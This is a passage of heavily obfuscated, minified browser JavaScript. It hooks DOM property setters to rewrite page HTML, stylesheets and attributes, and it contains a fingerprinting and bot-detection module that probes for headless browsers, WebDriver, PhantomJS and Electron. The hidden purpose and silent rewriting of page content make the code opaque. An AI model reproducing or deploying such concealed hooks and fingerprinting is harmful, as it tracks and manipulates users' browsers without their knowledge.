QH=QU,sq=AM['A'][QH(0x9ef)](s3)[QH(0x9f2)][QH(0xe6)](this,QH(0x6b9));x8(s3,sD,sq)?ss():clearInterval(sS);},0x3e8);sD[QU(0x306)]=ss;}}}if(sx&&(0x0,A3['EW'])(sx)){const sq=new URL((0x0,A3['sH'])(sx)[QU(0xbd7)]);if((QU(0x893)===sq[QU(0x623)]||QU(0x655)===sq[QU(0x623)])&&sq[QU(0xfca)][QU(0xa97)](QU(0x2cf))||QU(0xcff)===sq[QU(0x623)]&&sq[QU(0xfca)][QU(0xa97)](QU(0x781))||QU(0x6b0)===sq[QU(0x623)]&&'/'===sq[QU(0xfca)])return Dp[QU(0x9ef)](s3,sD);}return sD;}}),x5(s3,js(0x19a),js(0x9c0),{'get':function(){const QG=js;for(var s8=arguments[QG(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];const sD=AM['A'][QG(0x9ef)](s3)[QG(0xa56)][QG(0x9ef)][QG(0xe6)](this,...s9),sx=AM['A'][QG(0x9ef)](s3)[QG(0x1a1)][QG(0x9ef)][QG(0xe6)](this);if(QG(0x322)==typeof sx&&sx[QG(0xa97)](QG(0x155)))try{const ss=JSON[QG(0xeb1)](sx);if(QG(0x753)===ss[QG(0xfd8)]&&QG(0x198)===ss[QG(0xa93)])return sD;}catch(sS){}return QG(0xe32)==typeof sx&&sx[QG(0x52e)]||A0['A'][QG(0x565)]!==AM['A'][QG(0x9ef)](s3)[QG(0xcc5)][QG(0x9ef)][QG(0xe6)](this)||(sq=>!(QG(0x322)!=typeof sq||!sq[QG(0xd3e)](QG(0x160))))(sx)?sD:Dp[QG(0x9ef)](s3,sD);}}),x5(s3,js(0xe14),js(0x12c),{'get':function(){const QN=js;for(var s8=arguments[QN(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];return AM['A'][QN(0x9ef)](s3)[QN(0xa4d)][QN(0x9ef)][QN(0xe6)](this,...s9);},'set':function(s8){const Qo=js;if(!s8)return AM['A'][Qo(0x9ef)](s3)[Qo(0xa4d)][Qo(0xf0d)][Qo(0xe6)](this,s8);s8=s8[Qo(0xe97)]();const s9=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':A0['A'][Qo(0x565)]+Qo(0xc3f),'kind':A3['MN'][Qo(0x863)],'baseUrl':AM['A'][Qo(0x9ef)](s3)[Qo(0x29f)][Qo(0x9ef)][Qo(0x3ca)](s3[Qo(0xd43)]),'endpoint':A0['A'][Qo(0x565)]});return s8=s8[Qo(0xa97)](s9)?D1({'_window':s3,'protectUrlContext':s2,'html':s8}):Qo(0xcf9)[Qo(0xedf)](AG,Qo(0x11d))[Qo(0xedf)](s9,Qo(0x66c))[Qo(0xedf)]((0x0,AN['x'])()['id'],Qo(0xf3e))+D1({'_window':s3,'protectUrlContext':s2,'html':s8}),AM['A'][Qo(0x9ef)](s3)[Qo(0xa4d)][Qo(0xf0d)][Qo(0xe6)](this,s8);}},s7),x5(s3,js(0x1e1),js(0x6ac),{'get':function(){const Qy=js;var s8,s9;return null!==(s8=null===(s9=this[Qy(0xb36)])||void 0x0===s9?void 0x0:s9[Qy(0x6ac)])&&void 0x0!==s8?s8:AM['A'][Qy(0x9ef)](s3)[Qy(0xb96)][Qy(0x9ef)][Qy(0xe6)](this);}}),x5(s3,js(0x1e1),js(0xde3),{'get':function(){const Qi=js;var s8,s9;return null!==(s8=null===(s9=this[Qi(0xb36)])||void 0x0===s9?void 0x0:s9[Qi(0xde3)])&&void 0x0!==s8?s8:AM['A'][Qi(0x9ef)](s3)[Qi(0x2d8)][Qi(0x9ef)][Qi(0xe6)](this);}}),x5(s3,js(0x1e1),js(0xacc),{'get':function(){const Qc=js;var s8,s9;return null!==(s8=null===(s9=this[Qc(0xb36)])||void 0x0===s9?void 0x0:s9[Qc(0xacc)])&&void 0x0!==s8?s8:AM['A'][Qc(0x9ef)](s3)[Qc(0x989)][Qc(0x9ef)][Qc(0xe6)](this);}}),x5(s3,js(0x1e1),js(0xf01),{'get':function(){const QE=js;var s8,s9;return null!==(s8=null===(s9=this[QE(0xb36)])||void 0x0===s9?void 0x0:s9[QE(0xf01)])&&void 0x0!==s8?s8:AM['A'][QE(0x9ef)](s3)[QE(0x484)][QE(0x9ef)][QE(0xe6)](this);}}),x5(s3,js(0x1e1),js(0xdcd),{'get':function(){const a0=js;var s8,s9;return null!==(s8=null===(s9=this[a0(0xb36)])||void 0x0===s9?void 0x0:s9[a0(0xdcd)])&&void 0x0!==s8?s8:AM['A'][a0(0x9ef)](s3)[a0(0xcc3)][a0(0x9ef)][a0(0xe6)](this);}}),x5(s3,js(0x1e1),js(0x7d1),{'get':function(){const a1=js;var s8,s9;return null!==(s8=null===(s9=this[a1(0xb36)])||void 0x0===s9?void 0x0:s9[a1(0x7d1)])&&void 0x0!==s8?s8:AM['A'][a1(0x9ef)](s3)[a1(0x40c)][a1(0x9ef)][a1(0xe6)](this);}}),x4(s3,js(0x201),js(0xc17),function(s8){const a2=js;for(var s9=arguments[a2(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];if(this instanceof s3[a2(0x201)]&&s8 instanceof s3[a2(0xabd)]){const sx=Array[a2(0xd00)](s8[a2(0x492)])[a2(0xf89)](ss=>ss instanceof s3[a2(0x349)]?AM['A'][a2(0x9ef)](s3)[a2(0x587)][a2(0x9ef)][a2(0xe6)](ss):'');return AM['A'][a2(0x9ef)](s3)[a2(0x587)][a2(0xf0d)][a2(0xe6)](s8,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sx[a2(0xc8f)](''),'idFilter':ss=>(0x0,Aa['Bo'])(s4,ss),'urlFilter':ss=>(0x0,Aa['pI'])(s4,ss),'attributeFilter':ss=>(0x0,Aa['yu'])(s4,ss)})),AM['A'][a2(0x9ef)](s3)[a2(0x324)][a2(0xe6)](this,s8,...sA);}return AM['A'][a2(0x9ef)](s3)[a2(0x324)][a2(0xe6)](this,s8,...sA);}),Object[js(0x4d0)](s3)[js(0x50f)](s8=>{const a3=js;try{if(!s8[a3(0xd3e)](a3(0x64b))||!s8[a3(0xc23)](a3(0x189)))return;const s9=[a3(0xe11),a3(0x3cd)];for(const sA of s9){const sD=s3[a3(0xd76)][a3(0xa39)](s3[s8][a3(0x1ec)],sA);sD&&s3[a3(0xd76)][a3(0x37d)](s3[s8][a3(0x1ec)],sA,{'get':function(){const a4=a3;for(var sx=arguments[a4(0xc72)],ss=new Array(sx),sS=0x0;sS<sx;sS++)ss[sS]=arguments[sS];if(!(0x0,Aa['sU'])(s4,this))return sD[a4(0x9ef)][a4(0xe6)](this,...ss);let sq=sD[a4(0x9ef)][a4(0xe6)](this,...ss);return a4(0x322)==typeof sq&&sq[a4(0xd3e)](a4(0xab2))&&(sq=sq[a4(0x24d)](0x3)),sq;},'set':function(sx){const a5=a3;for(var ss=arguments[a5(0xc72)],sS=new Array(ss>0x1?ss-0x1:0x0),sq=0x1;sq<ss;sq++)sS[sq-0x1]=arguments[sq];return(0x0,Aa['sU'])(s4,this)?(a5(0x322)!=typeof sx&&a5(0x16a)!=typeof sx||(sx=a5(0xab2)+sx),sD[a5(0x9ef)][a5(0xe6)](this)===sx?sx:sD[a5(0xf0d)][a5(0xe6)](this,sx,...sS)):sD[a5(0xf0d)][a5(0xe6)](this,sx,...sS);}});}}catch(sx){}});}const xY=s2=>{try{s2();}catch(s3){}};function xM(s2){const a6=lS;var s3;if(A7['A'][a6(0x46e)](a6(0xfff)),null!==(s3=window[a6(0x3a0)])&&void 0x0!==s3&&s3[a6(0x678)])return;const s4=window[a6(0x3a0)]||[];window[a6(0x3a0)]={'push':s7=>xY(s7),'__replaced':!0x0};for(const s7 of[...s4][a6(0x333)]())xY(s7);const s5=s8=>{const a7=a6;a7(0x1e3)===s8[a7(0x16c)]?s8[a7(0x7a6)](...s8[a7(0x8cf)]):a7(0xcb4)===s8[a7(0x16c)]?s8[a7(0x7a6)]():a7(0x348)===s8[a7(0x16c)]&&s8[a7(0x9b8)]();},s6=window[a6(0x3af)]||[];window[a6(0x3af)]={'push':s8=>setTimeout(()=>s5(s8),0x0)};for(const s8 of s6)xY(()=>s5(s8));}function xf(s2){const a8=lS;return a8(0xdec)===function(s3){const a9=a8;try{return new URL(s3)[a9(0x178)][a9(0x9ef)](a9(0xc43))||'';}catch(s4){return'';}}(s2);}var xZ=x(0xabf);const xl=class{static[lS(0xc21)](){const aA=lS;var s2,s3;let s4=arguments[aA(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:aA(0xb00),s5=!(arguments[aA(0xc72)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const s6=Date[aA(0xc07)](),s7=s6-s6%0x5265c00,s8=s7-0x5265c00,s9=s7+0x5265c00,sA=aA(0x1fc)+(0x0,xF['t'])(s4+'_'+s7),sD=aA(0x1fc)+(0x0,xF['t'])(s4+'_'+s8),sx=aA(0x1fc)+(0x0,xF['t'])(s4+'_'+s9);return sA===sD||sA===sx||sD===sx||!(null!==(s2=null!==(s3=window[sA])&&void 0x0!==s3?s3:window[sD])&&void 0x0!==s2?s2:window[sx])&&(s5&&(window[sA]=!0x0,window[sD]=!0x0,window[sx]=!0x0),!0x0);}};var xP,xR=x(0xd17),xn=/bot|crawl|http|lighthouse|scan|search|spider/i,xm=function(s2,s3){const aD=lS;return xm=Object[aD(0x485)]||{'__proto__':[]}instanceof Array&&function(s4,s5){const ax=aD;s4[ax(0x48e)]=s5;}||function(s4,s5){const as=aD;for(var s6 in s5)Object[as(0x1ec)][as(0x79b)][as(0xe6)](s5,s6)&&(s4[s6]=s5[s6]);},xm(s2,s3);};function xX(s2,s3,s4,s5){return new(s4||(s4=Promise))(function(s6,s7){const aK=a2D;function s8(sD){const aS=a2D;try{sA(s5[aS(0x97b)](sD));}catch(sx){s7(sx);}}function s9(sD){const aq=a2D;try{sA(s5[aq(0xdeb)](sD));}catch(sx){s7(sx);}}function sA(sD){const ak=a2D;var sx;sD[ak(0xe87)]?s6(sD[ak(0xf2f)]):(sx=sD[ak(0xf2f)],sx instanceof s4?sx:new s4(function(ss){ss(sx);}))[ak(0x935)](s8,s9);}sA((s5=s5[aK(0x3ca)](s2,s3||[]))[aK(0x97b)]());});}function xj(s2,s3){const ah=lS;var s4,s5,s6,s7,s8={'label':0x0,'sent':function(){if(0x1&s6[0x0])throw s6[0x1];return s6[0x1];},'trys':[],'ops':[]};return s7={'next':s9(0x0),'throw':s9(0x1),'return':s9(0x2)},ah(0xc18)==typeof Symbol&&(s7[Symbol[ah(0xed3)]]=function(){return this;}),s7;function s9(sA){return function(sD){return function(sx){const ap=a2D;if(s4)throw new TypeError(ap(0xd75));for(;s7&&(s7=0x0,sx[0x0]&&(s8=0x0)),s8;)try{if(s4=0x1,s5&&(s6=0x2&sx[0x0]?s5[ap(0xfe6)]:sx[0x0]?s5[ap(0xdeb)]||((s6=s5[ap(0xfe6)])&&s6[ap(0xe6)](s5),0x0):s5[ap(0x97b)])&&!(s6=s6[ap(0xe6)](s5,sx[0x1]))[ap(0xe87)])return s6;switch(s5=0x0,s6&&(sx=[0x2&sx[0x0],s6[ap(0xf2f)]]),sx[0x0]){case 0x0:case 0x1:s6=sx;break;case 0x4:return s8[ap(0x1000)]++,{'value':sx[0x1],'done':!0x1};case 0x5:s8[ap(0x1000)]++,s5=sx[0x1],sx=[0x0];continue;case 0x7:sx=s8[ap(0xe67)][ap(0x26a)](),s8[ap(0xda0)][ap(0x26a)]();continue;default:if(!((s6=(s6=s8[ap(0xda0)])[ap(0xc72)]>0x0&&s6[s6[ap(0xc72)]-0x1])||0x6!==sx[0x0]&&0x2!==sx[0x0])){s8=0x0;continue;}if(0x3===sx[0x0]&&(!s6||sx[0x1]>s6[0x0]&&sx[0x1]<s6[0x3])){s8[ap(0x1000)]=sx[0x1];break;}if(0x6===sx[0x0]&&s8[ap(0x1000)]<s6[0x1]){s8[ap(0x1000)]=s6[0x1],s6=sx;break;}if(s6&&s8[ap(0x1000)]<s6[0x2]){s8[ap(0x1000)]=s6[0x2],s8[ap(0xe67)][ap(0xece)](sx);break;}s6[0x2]&&s8[ap(0xe67)][ap(0x26a)](),s8[ap(0xda0)][ap(0x26a)]();continue;}sx=s3[ap(0xe6)](s2,s8);}catch(ss){sx=[0x6,ss],s5=0x0;}finally{s4=s6=0x0;}if(0x5&sx[0x0])throw sx[0x1];return{'value':sx[0x0]?sx[0x1]:void 0x0,'done':!0x0};}([sA,sD]);};}}function xQ(s2,s3,s4){const aF=lS;if(s4||0x2===arguments[aF(0xc72)]){for(var s5,s6=0x0,s7=s3[aF(0xc72)];s6<s7;s6++)!s5&&s6 in s3||(s5||(s5=Array[aF(0x1ec)][aF(0x24d)][aF(0xe6)](s3,0x0,s6)),s5[s6]=s3[s6]);}return s2[aF(0xedf)](s5||Array[aF(0x1ec)][aF(0x24d)][aF(0xe6)](s3));}Object[lS(0xce7)],Object[lS(0xce7)],lS(0xc18)==typeof SuppressedError&&SuppressedError;var xa=lS(0x89a),xT=lS(0x2e5),xB=lS(0xe1d),xz=lS(0xdce),xr=lS(0x77c),xw=lS(0x85b),xV=function(s2){function s3(s4,s5){const av=a2D;var s6=s2[av(0xe6)](this,s5)||this;return s6[av(0x6af)]=s4,s6[av(0xb53)]=av(0x87b),Object[av(0x485)](s6,s3[av(0x1ec)]),s6;}return function(s4,s5){const aL=a2D;if(aL(0xc18)!=typeof s5&&null!==s5)throw new TypeError(aL(0x5f2)+String(s5)+aL(0x209));function s6(){const ag=aL;this[ag(0x986)]=s4;}xm(s4,s5),s4[aL(0x1ec)]=null===s5?Object[aL(0xce7)](s5):(s6[aL(0x1ec)]=s5[aL(0x1ec)],new s6());}(s3,s2),s3;}(Error);function xC(s2){return xX(this,void 0x0,void 0x0,function(){var s3,s4,s5=this;return xj(this,function(s6){const aY=a2D;switch(s6[aY(0x1000)]){case 0x0:return s3={},s4=Object[aY(0x27b)](s2),[0x4,Promise[aY(0xaea)](s4[aY(0xf89)](function(s7){return xX(s5,void 0x0,void 0x0,function(){var s8,s9,sA,sD,sx;return xj(this,function(ss){const aM=a2D;switch(ss[aM(0x1000)]){case 0x0:s8=s2[s7],ss[aM(0x1000)]=0x1;case 0x1:return ss[aM(0xda0)][aM(0xece)]([0x1,0x3,,0x4]),s9=s3,sA=s7,sx={},[0x4,s8()];case 0x2:return s9[sA]=(sx[aM(0xf2f)]=ss[aM(0x1022)](),sx[aM(0x6af)]=0x0,sx),[0x3,0x4];case 0x3:return sD=ss[aM(0x1022)](),s3[s7]=sD instanceof xV?{'state':sD[aM(0x6af)],'error':''[aM(0xedf)](sD[aM(0xb53)],':\x20')[aM(0xedf)](sD[aM(0xaf8)])}:{'state':-0x3,'error':sD instanceof Error?''[aM(0xedf)](sD[aM(0xb53)],':\x20')[aM(0xedf)](sD[aM(0xaf8)]):String(sD)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return s6[aY(0x1022)](),[0x2,s3];}});});}function xO(s2,s3){const af=lS;return-0x1!==s2[af(0x693)](s3);}function xW(s2,s3){const aZ=lS;return-0x1!==s2[aZ(0x693)](s3);}function xu(s2){const al=lS;return Object[al(0x4d0)](s2);}function xb(s2){const aP=lS;for(var s3=[],s4=0x1;s4<arguments[aP(0xc72)];s4++)s3[s4-0x1]=arguments[s4];for(var s5=function(s9){const aR=aP;if(aR(0x322)==typeof s9){if(xO(s2,s9))return{'value':!0x0};}else{if(null!=function(sA,sD){const an=aR;if(an(0x5bd)in sA)return sA[an(0x5bd)](sD);for(var sx=0x0;sx<sA[an(0xc72)];sx++)if(sD(sA[sx]))return sA[sx];}(s2,function(sA){const at=aR;return s9[at(0xa99)](sA);}))return{'value':!0x0};}},s6=0x0,s7=s3;s6<s7[aP(0xc72)];s6++){var s8=s5(s7[s6]);if(aP(0xe32)==typeof s8)return s8[aP(0xf2f)];}return!0x1;}function xI(s2){const am=lS;return s2[am(0xd88)](function(s3,s4){return s3+(s4?0x1:0x0);},0x0);}var xd={'detectAppVersion':function(s2){const aX=lS;var s3=s2[aX(0xdc1)];return 0x0===s3[aX(0x6af)]&&(/headless/i[aX(0xa99)](s3[aX(0xf2f)])?xr:/electron/i[aX(0xa99)](s3[aX(0xf2f)])?xa:/slimerjs/i[aX(0xa99)](s3[aX(0xf2f)])?xz:void 0x0);},'detectDocumentAttributes':function(s2){const aj=lS;var s3=s2[aj(0xcaf)];return 0x0===s3[aj(0x6af)]&&(xb(s3[aj(0xf2f)],aj(0xe1d),aj(0x219),aj(0x943))?xB:void 0x0);},'detectErrorTrace':function(s2){const aQ=lS;var s3=s2[aQ(0x63e)];return 0x0===s3[aQ(0x6af)]&&(/PhantomJS/i[aQ(0xa99)](s3[aQ(0xf2f)])?xT:void 0x0);},'detectEvalLengthInconsistency':function(s2){const aa=lS;var s3=s2[aa(0x5d6)],s4=s2[aa(0x30e)],s5=s2[aa(0x61d)];if(0x0===s3[aa(0x6af)]&&0x0===s4[aa(0x6af)]&&0x0===s5[aa(0x6af)]){var s6=s3[aa(0xf2f)];return aa(0x85b)!==s5[aa(0xf2f)]&&(0x25===s6&&!xO([aa(0xff0),aa(0x3ac)],s5[aa(0xf2f)])||0x27===s6&&!xO([aa(0xac7)],s4[aa(0xf2f)])||0x21===s6&&!xO([aa(0x98d)],s5[aa(0xf2f)]));}},'detectFunctionBind':function(s2){const aT=lS;if(-0x2===s2[aT(0xbec)][aT(0x6af)])return xT;},'detectLanguagesLengthInconsistency':function(s2){const aB=lS;var s3=s2[aB(0x937)];if(0x0===s3[aB(0x6af)]&&0x0===s3[aB(0xf2f)][aB(0xc72)])return xr;},'detectNotificationPermissions':function(s2){const az=lS;var s3=s2[az(0xd8f)],s4=s2[az(0x30e)];return 0x0===s4[az(0x6af)]&&az(0xe3e)===s4[az(0xf2f)]&&(0x0===s3[az(0x6af)]&&s3[az(0xf2f)]?xr:void 0x0);},'detectPluginsArray':function(s2){const ar=lS;var s3=s2[ar(0x100a)];if(0x0===s3[ar(0x6af)]&&!s3[ar(0xf2f)])return xr;},'detectPluginsLengthInconsistency':function(s2){const aw=lS;var s3=s2[aw(0xc6d)],s4=s2[aw(0xcec)],s5=s2[aw(0x30e)],s6=s2[aw(0x61d)];if(0x0===s3[aw(0x6af)]&&0x0===s4[aw(0x6af)]&&0x0===s5[aw(0x6af)]&&0x0===s6[aw(0x6af)]&&aw(0xe3e)===s5[aw(0xf2f)]&&!s4[aw(0xf2f)]&&aw(0x98d)===s6[aw(0xf2f)])return 0x0===s3[aw(0xf2f)]?xr:void 0x0;},'detectProcess':function(s2){const aV=lS;var s3,s4=s2[aV(0x3fe)];return 0x0===s4[aV(0x6af)]&&(aV(0xfb0)===s4[aV(0xf2f)][aV(0x16c)]||null!=(null===(s3=s4[aV(0xf2f)][aV(0xd3f)])||void 0x0===s3?void 0x0:s3[aV(0x89a)])?xa:void 0x0);},'detectUserAgent':function(s2){const aC=lS;var s3=s2[aC(0xe16)];return 0x0===s3[aC(0x6af)]&&(/PhantomJS/i[aC(0xa99)](s3[aC(0xf2f)])?xT:/Headless/i[aC(0xa99)](s3[aC(0xf2f)])?xr:/Electron/i[aC(0xa99)](s3[aC(0xf2f)])?xa:/slimerjs/i[aC(0xa99)](s3[aC(0xf2f)])?xz:void 0x0);},'detectWebDriver':function(s2){const aO=lS;var s3=s2[aO(0x1e7)];if(0x0===s3[aO(0x6af)]&&s3[aO(0xf2f)])return xr;},'detectWebGL':function(s2){const aW=lS;var s3=s2[aW(0x184)];if(0x0===s3[aW(0x6af)]){var s4=s3[aW(0xf2f)],s5=s4[aW(0xf4b)],s6=s4[aW(0xfb0)];if(aW(0xe27)==s5&&aW(0xf1a)==s6)return xr;}},'detectWindowExternal':function(s2){const ae=lS;var s3=s2[ae(0xed6)];return 0x0===s3[ae(0x6af)]&&(/Sequentum/i[ae(0xa99)](s3[ae(0xf2f)])?ae(0xa04):void 0x0);},'detectWindowSize':function(s2){const au=lS;var s3=s2[au(0x7a1)],s4=s2[au(0xe72)];if(0x0!==s3[au(0x6af)]||0x0!==s4[au(0x6af)])return!0x1;var s5=s3[au(0xf2f)],s6=s5[au(0x988)],s7=s5[au(0x794)];return s4[au(0xf2f)]&&0x0===s6&&0x0===s7?xr:void 0x0;},'detectMimeTypesConsistent':function(s2){const ab=lS;var s3=s2[ab(0x25c)];if(0x0===s3[ab(0x6af)]&&!s3[ab(0xf2f)])return xw;},'detectProductSub':function(s2){const aI=lS;var s3=s2[aI(0xe2c)],s4=s2[aI(0x30e)];return 0x0===s3[aI(0x6af)]&&0x0===s4[aI(0x6af)]&&(aI(0xe3e)!==s4[aI(0xf2f)]&&aI(0x58b)!==s4[aI(0xf2f)]&&aI(0xf4)!==s4[aI(0xf2f)]&&aI(0xe91)!==s4[aI(0xf2f)]||aI(0xecf)===s3[aI(0xf2f)]?void 0x0:xw);},'detectDistinctiveProperties':function(s2){const ad=lS;var s3=s2[ad(0xe8c)];if(0x0!==s3[ad(0x6af)])return!0x1;var s4,s5=s3[ad(0xf2f)];for(s4 in s5)if(s5[s4])return s4;}};function xJ(){const aJ=lS;var s2,s3,s4=window,s5=navigator;return xI([aJ(0x167)in s5,aJ(0x589)in s5,0x0===s5[aJ(0xf4b)][aJ(0x693)](aJ(0xdab)),aJ(0xa12)in s4,aJ(0x145)in s4,aJ(0x101f)in s4,aJ(0x548)in s4])>=0x5?aJ(0x98d):xI([aJ(0x13b)in s4,aJ(0x4f5)in s4,aJ(0x6b4)in s4,0x0===s5[aJ(0xf4b)][aJ(0x693)](aJ(0x92a)),aJ(0x519)in s5,aJ(0xe5b)in s4])>=0x4?aJ(0xff0):xI([aJ(0x422)in navigator,aJ(0x62f)in(null!==(s3=null===(s2=document[aJ(0xfe4)])||void 0x0===s2?void 0x0:s2[aJ(0x2cb)])&&void 0x0!==s3?s3:{}),aJ(0xff3)in s4,aJ(0xcb)in s4,aJ(0x498)in s4,aJ(0x6ca)in s4])>=0x4?aJ(0x3ac):aJ(0x85b);}var xU={'android':function(){const aU=lS;var s2=xJ(),s3=aU(0x98d)===s2,s4=aU(0x3ac)===s2;if(!s3&&!s4)return!0x1;var s5=window;return xI([aU(0x16b)in s5,aU(0x903)in s5,s3&&!(aU(0x8d8)in s5),s4&&/android/i[aU(0xa99)](navigator[aU(0xdc1)])])>=0x2;},'browserKind':function(){const aH=lS;var s2,s3=null===(s2=navigator[aH(0xe16)])||void 0x0===s2?void 0x0:s2[aH(0xf40)]();return xW(s3,aH(0xe56))?aH(0x706):xW(s3,aH(0xafb))||xW(s3,aH(0xa00))?aH(0xac7):xW(s3,aH(0xe91))?aH(0xe91):xW(s3,aH(0x3b0))?aH(0x3b0):xW(s3,aH(0xf4))||xW(s3,aH(0xbf5))?aH(0xf4):xW(s3,aH(0xe3e))?aH(0xe3e):xW(s3,aH(0x58b))?aH(0x58b):aH(0x85b);},'browserEngineKind':xJ,'documentFocus':function(){const aG=lS;return void 0x0!==document[aG(0x8e5)]&&document[aG(0x8e5)]();},'userAgent':function(){const aN=lS;return navigator[aN(0xe16)];},'appVersion':function(){const ao=lS;var s2=navigator[ao(0xdc1)];if(null==s2)throw new xV(-0x1,ao(0x31e));return s2;},'rtt':function(){const ay=lS;if(void 0x0===navigator[ay(0xa55)])throw new xV(-0x1,ay(0xfaf));if(void 0x0===navigator[ay(0xa55)][ay(0xb75)])throw new xV(-0x1,ay(0x8df));return navigator[ay(0xa55)][ay(0xb75)];},'windowSize':function(){const ai=lS;return{'outerWidth':window[ai(0x988)],'outerHeight':window[ai(0x794)],'innerWidth':window[ai(0x148)],'innerHeight':window[ai(0x86d)]};},'pluginsLength':function(){const ac=lS;if(void 0x0===navigator[ac(0x80a)])throw new xV(-0x1,ac(0xb3b));if(void 0x0===navigator[ac(0x80a)][ac(0xc72)])throw new xV(-0x3,ac(0x7f6));return navigator[ac(0x80a)][ac(0xc72)];},'pluginsArray':function(){const aE=lS;if(void 0x0===navigator[aE(0x80a)])throw new xV(-0x1,aE(0xb3b));if(void 0x0===window[aE(0xe0f)])throw new xV(-0x1,aE(0xefa));return navigator[aE(0x80a)]instanceof PluginArray;},'errorTrace':function(){const T0=lS;try{null[0x0]();}catch(s2){if(s2 instanceof Error&&null!=s2[T0(0x39c)])return s2[T0(0x39c)][T0(0xe97)]();}throw new xV(-0x3,T0(0xec3));},'productSub':function(){const T1=lS;var s2=navigator[T1(0xe2c)];if(void 0x0===s2)throw new xV(-0x1,T1(0xa68));return s2;},'windowExternal':function(){const T2=lS;if(void 0x0===window[T2(0x4f3)])throw new xV(-0x1,T2(0xc63));var s2=window[T2(0x4f3)];if(T2(0xc18)!=typeof s2[T2(0xe97)])throw new xV(-0x2,T2(0x266));return s2[T2(0xe97)]();},'mimeTypesConsistent':function(){const T3=lS;if(void 0x0===navigator[T3(0x36f)])throw new xV(-0x1,T3(0x35f));for(var s2=navigator[T3(0x36f)],s3=Object[T3(0x2d9)](s2)===MimeTypeArray[T3(0x1ec)],s4=0x0;s4<s2[T3(0xc72)];s4++)s3&&(s3=Object[T3(0x2d9)](s2[s4])===MimeType[T3(0x1ec)]);return s3;},'evalLength':function(){const T4=lS;return eval[T4(0xe97)]()[T4(0xc72)];},'webGL':function(){const T5=lS;var s2=document[T5(0x729)](T5(0x54e));if(T5(0xc18)!=typeof s2[T5(0xa8b)])throw new xV(-0x2,T5(0xd70));var s3=s2[T5(0xa8b)](T5(0x3a4));if(null===s3)throw new xV(-0x4,T5(0x748));if(T5(0xc18)!=typeof s3[T5(0x96e)])throw new xV(-0x2,T5(0x6cf));return{'vendor':s3[T5(0x96e)](s3[T5(0xc32)]),'renderer':s3[T5(0x96e)](s3[T5(0xc52)])};},'webDriver':function(){const T6=lS;if(null==navigator[T6(0x219)])throw new xV(-0x1,T6(0xbd0));return navigator[T6(0x219)];},'languages':function(){const T7=lS;var s2,s3=navigator,s4=[],s5=s3[T7(0x2b0)]||s3[T7(0xa49)]||s3[T7(0xcde)]||s3[T7(0xcf8)];if(void 0x0!==s5&&s4[T7(0xece)]([s5]),Array[T7(0xf6c)](s3[T7(0x937)]))T7(0x98d)===xJ()&&xI([!(T7(0xc10)in(s2=window)),T7(0x89d)in s2,''+s2[T7(0x1016)]==T7(0x7d4),''+s2[T7(0xbc1)]==T7(0x586)])>=0x3||s4[T7(0xece)](s3[T7(0x937)]);else{if(T7(0x322)==typeof s3[T7(0x937)]){var s6=s3[T7(0x937)];s6&&s4[T7(0xece)](s6[T7(0xe28)](','));}}return s4;},'notificationPermissions':function(){return xX(this,void 0x0,void 0x0,function(){var s2,s3;return xj(this,function(s4){const T8=a2D;switch(s4[T8(0x1000)]){case 0x0:if(void 0x0===window[T8(0xabc)])throw new xV(-0x1,T8(0x4e7));if(void 0x0===navigator[T8(0x185)])throw new xV(-0x1,T8(0xe74));if(T8(0xc18)!=typeof(s2=navigator[T8(0x185)])[T8(0x8ff)])throw new xV(-0x2,T8(0xe77));s4[T8(0x1000)]=0x1;case 0x1:return s4[T8(0xda0)][T8(0xece)]([0x1,0x3,,0x4]),[0x4,s2[T8(0x8ff)]({'name':T8(0x896)})];case 0x2:return s3=s4[T8(0x1022)](),[0x2,T8(0x388)===window[T8(0xabc)][T8(0xc34)]&&T8(0x481)===s3[T8(0x6af)]];case 0x3:throw s4[T8(0x1022)](),new xV(-0x3,T8(0xdc5));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const T9=lS;if(void 0x0===document[T9(0xfe4)])throw new xV(-0x1,T9(0x749));var s2=document[T9(0xfe4)];if(T9(0xc18)!=typeof s2[T9(0xf9)])throw new xV(-0x2,T9(0x1008));return s2[T9(0xf9)]();},'functionBind':function(){const TA=lS;if(void 0x0===Function[TA(0x1ec)][TA(0x28d)])throw new xV(-0x2,TA(0x858));return Function[TA(0x1ec)][TA(0x28d)][TA(0xe97)]();},'process':function(){const TD=lS;var s2=window[TD(0x3fe)],s3=TD(0x7f3);if(void 0x0===s2)throw new xV(-0x1,''[TD(0xedf)](s3,TD(0x732)));if(s2&&TD(0xe32)!=typeof s2)throw new xV(-0x3,''[TD(0xedf)](s3,TD(0x767)));return s2;},'distinctiveProps':function(){const Tx=lS;var s2,s3,s4=((s2={})[Tx(0x6a9)]={'window':[Tx(0x6a9)]},s2[Tx(0xa28)]={'window':[Tx(0x5c2)]},s2[Tx(0xbe9)]={'window':[Tx(0x303)]},s2[Tx(0x71f)]={'window':[Tx(0x906)]},s2[Tx(0x46f)]={'window':[Tx(0x833)]},s2[Tx(0x337)]={'window':[Tx(0x337)]},s2[Tx(0x23b)]={'window':[Tx(0xc66),Tx(0x462)]},s2[Tx(0x3ef)]={'window':[Tx(0xe47)]},s2[xT]={'window':[Tx(0x8c7),Tx(0xc4f)]},s2[Tx(0xd4f)]={'window':[Tx(0x51c)]},s2[xB]={'window':[Tx(0x174),Tx(0x4fd),Tx(0xa88),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Tx(0x3a8),Tx(0x924),Tx(0x606)]},s2[Tx(0x3a3)]={'window':[Tx(0x2ff)]},s2[Tx(0x219)]={'window':[Tx(0x219),Tx(0x4c8),Tx(0xdc),Tx(0xca1),Tx(0xfd),Tx(0x27a),Tx(0xb31)],'document':[Tx(0x891),Tx(0xb83),Tx(0x3d6),Tx(0x1db),Tx(0x23e),Tx(0x9e2),Tx(0xb29),Tx(0x891),Tx(0xf7),Tx(0xb86),Tx(0xf56),Tx(0xbc8),Tx(0x40d),Tx(0x493)]},s2[xr]={'window':[Tx(0x1b8),Tx(0x243)]},s2),s5={},s6=xu(window),s7=[];for(s3 